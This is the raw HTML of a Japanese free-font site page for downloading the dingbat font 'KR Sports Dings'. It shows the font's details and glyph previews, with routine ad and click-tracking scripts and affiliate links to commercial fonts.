<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram フォント" class="category_title_sidebar">♥ Instagram フォント</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="商用" class="category_title_sidebar">商用</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D フォント">3D フォント</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s フォント">50s フォント</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s フォント">60s フォント</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s フォント">80s フォント</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="アンティーク フォント">アンティーク フォント</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco フォント">Art Deco フォント</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau フォント">Art Nouveau フォント</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="アジアン フォント">アジアン フォント</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic フォント">Athletic フォント</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic フォント">Basic フォント</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="ブロークン フォント">ブロークン フォント</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter フォント">Bubble Letter フォント</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="カリグラフィ フォント">カリグラフィ フォント</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="キャピタル フォント">キャピタル フォント</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="車/カー フォント">車/カー フォント</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="カートゥーン フォント">カートゥーン フォント</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="クリスマス フォント">クリスマス フォント</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="クラシック フォント">クラシック フォント</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="コミック フォント">コミック フォント</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="コンピューター フォント">コンピューター フォント</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="クレイジー フォント">クレイジー フォント</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly フォント">Curly フォント</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="デコラティブ フォント">デコラティブ フォント</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="ディングバッツ フォント">ディングバッツ フォント</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="ディストート/エローデッド フォント">ディストート/エローデッド フォント</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="ドット フォント">ドット フォント</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="ドリッピー フォント">ドリッピー フォント</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="イースター フォント">イースター フォント</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="有名 フォント">有名 フォント</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="ファンシー フォント">ファンシー フォント</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi フォント">Farsi フォント</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="多言語/外国語 フォント">多言語/外国語 フォント</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="フォーマル フォント">フォーマル フォント</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="ファンキー フォント">ファンキー フォント</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="フューチャリスティック フォント">フューチャリスティック フォント</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="ゴシック フォント">ゴシック フォント</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="グラフィティ フォント">グラフィティ フォント</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="ハロウィン フォント">ハロウィン フォント</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="手書き フォント">手書き フォント</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="ハイテク フォント">ハイテク フォント</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="ヒンディー フォント">ヒンディー フォント</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="ホリデー フォント">ホリデー フォント</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="ホラー フォント">ホラー フォント</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="画像・シンボル フォント">画像・シンボル フォント</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="インダストリアル フォント">インダストリアル フォント</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="キッズ フォント">キッズ フォント</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="ラフ/メッシー フォント">ラフ/メッシー フォント</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="ミリタリー フォント">ミリタリー フォント</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="その他 フォント">その他 フォント</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="モダン フォント">モダン フォント</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="映画 フォント">映画 フォント</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="ミュージカル フォント">ミュージカル フォント</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="非ラテン フォント">非ラテン フォント</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="オールドファッション フォント">オールドファッション フォント</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="アウトライン フォント">アウトライン フォント</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="ピクセル フォント">ピクセル フォント</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional フォント">Professional フォント</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ユニーク フォント">ユニーク フォント</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="レギュラー フォント">レギュラー フォント</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="レトロ フォント">レトロ フォント</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock フォント">Rock フォント</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="ラウンド フォント">ラウンド フォント</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="サンセリフ フォント">サンセリフ フォント</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="SF/サイファイ フォント">SF/サイファイ フォント</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="スクリプト フォント">スクリプト フォント</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="セリフ フォント">セリフ フォント</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports フォント">Sports フォント</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="ステンシル フォント">ステンシル フォント</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="スタイリッシュ フォント">スタイリッシュ フォント</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="テクニカル フォント">テクニカル フォント</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="テレビ番組 フォント">テレビ番組 フォント</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="タイプライター フォント">タイプライター フォント</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="未分類 フォント">未分類 フォント</a><span class="circled blk">111213</span></li><li><a href="/Valentine.html"  title="バレンタイン フォント">バレンタイン フォント</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="ウェービー フォント">ウェービー フォント</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 フォント">Web 2.0 フォント</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="ウエスタン フォント">ウエスタン フォント</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="ワイルド フォント">ワイルド フォント</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="ウッド フォント">ウッド フォント</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="人気フォント">人気フォント</a></li><li><a href="/new-fonts.html" title="新着フォント">新着フォント</a></li><li><a href="/top-trends.html" title="トレンド">トレンド</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,984</strong> フォント</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,126,961</strong> ダウンロード数</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="新着"><p class="category_title_sidebar commercialfontscss">新着</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/catchy-sunday.font" title="catchy sunday フォント">catchy sunday</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hitshot.font" title="Hitshot フォント">Hitshot</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Winola-Free-Trial.font" title="Winola Free Trial フォント">Winola Free Trial</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/ChocolateStoryFreePersonalUse-S.font" title="ChocolateStoryFreePersonalUse-S フォント">ChocolateStoryFreePersonalUse-S</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hai-Meteo-Demo.font" title="Hai Meteo Demo フォント">Hai Meteo Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Blankjuice.font" title="Blankjuice フォント">Blankjuice</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Stardelle-Free-Regular.font" title="Stardelle Free Regular フォント">Stardelle Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hatshows-Signature.font" title="Hatshows Signature フォント">Hatshows Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Quick-Sketching.font" title="Quick Sketching フォント">Quick Sketching</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/New-Kids-In-The-Hood.font" title="New Kids In The Hood フォント">New Kids In The Hood</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Milles.font" title="Milles フォント">Milles</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Tabi.font" title="Tabi フォント">Tabi</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Perfume-Shop.font" title="Perfume Shop フォント">Perfume Shop</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Puzzled-Regular.font" title="Puzzled Regular フォント">Puzzled Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pregna-Bold-Extended-Caption.font" title="Pregna Bold Extended Caption フォント">Pregna Bold Extended Caption</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Fontzilla-Comic.font" title="Fontzilla Comic フォント">Fontzilla Comic</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Super-Naive.font" title="Super Naive フォント">Super Naive</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Senseva-Regular.font" title="Senseva Regular フォント">Senseva Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- KR Sports Dings フォント ダウンロード -->  
				

<div class="breadcrumbs">
    <a href="https://jp.ffonts.net" class="freefontsbreadcrumblink">フォント</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Images-Symbols.html" class="freefontsbreadcrumblink" title="画像・シンボル">画像・シンボル</a></span><span class="webfontsbreadcrumb s24"> / <a href="/KR-Sports-Dings.font" title="KR Sports Dings" class="freefontsbreadcrumblink">KR Sports Dings</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">KR Sports Dings フォント ダウンロード</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>20秒後にダウンロードが開始します。始まらない場合は次のリンクをお試しください</b><br />
 <br />
<a href="/KR-Sports-Dings.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="ダウンロード フォント" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">ダウンロードリンク</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/1781/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">リンク切れを報告</span></a> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">説明</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">KR Sports Dings.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>フォント:</b></span><h2> KR Sports Dings  </h2></li>
						<li><span class="s18 detailsfontscss"><b>ウェイト:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>バージョン:</b></span> Version Macromedia Fontographer 4.1 11/7/01</li>
						<li><span class="s18 detailsfontscss"><b>文字数：:</b></span> 61</li>

						<li><span class="s18 detailsfontscss"><b>エンコード方式:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>等幅:</b></span> いいえ</li>
					</ul>
					<p class="t2 s13"><span class="s13">文字:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">大文字</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Sports-DingsA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Sports-DingsA.webp" alt="KR Sports Dings フォント 大文字"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">小文字</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Sports-Dingsa.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Sports-Dingsa.webp" alt="KR Sports Dings フォント 小文字"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">フリーフォントをダウンロード</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Retro-Toons.font" title="Retro Toons" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Retro Toons</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Your-Sign.font" title="Your Sign" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Your Sign</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">商用 フォント</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Anns-Crosses-Seven.font" target="_blank" rel="noopener" title="Anns Crosses Seven" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Anns Crosses Seven</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NFC_Stans-Earth-From-Timaeus-Regular.font" target="_blank" rel="noopener" title="Stans Earth From Timaeus Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Stans Earth From Timaeus Regular</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://jp.ffonts.net">フォント</a> <span class="webfontsbreadcrumb">/</span> KR Sports Dings 商用</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fdings-old-craftsman-275300" title="Old Craftsman Dings" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Old Craftsman Dings 商用</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fdings-old-craftsman-275300" target="_blank" title="Old Craftsman Dings" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/O/L/Old-Craftsman-Dings.webp" alt="Old Craftsman Dings" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fdings-old-craftsman-275300" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Old Craftsman Dings" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Old Craftsman Dings 商用 </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fdings-uskok-275059" title="USKOK Dings" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">USKOK Dings 商用</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fdings-uskok-275059" target="_blank" title="USKOK Dings" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/U/S/USKOK-Dings.webp" alt="USKOK Dings" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fdings-uskok-275059" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="USKOK Dings" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> USKOK Dings 商用 </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fdings-bosman-274953" title="Bosman Dings" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Bosman Dings 商用</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fdings-bosman-274953" target="_blank" title="Bosman Dings" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/B/O/Bosman-Dings.webp" alt="Bosman Dings" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fdings-bosman-274953" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Bosman Dings" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Bosman Dings 商用 </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 フォント" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A フォント" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B フォント" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C フォント" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D フォント" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E フォント" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F フォント" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G フォント" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H フォント" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I フォント" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J フォント" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K フォント" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L フォント" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M フォント" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N フォント" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O フォント" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P フォント" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q フォント" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R フォント" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S フォント" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T フォント" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U フォント" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V フォント" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W フォント" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X フォント" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a 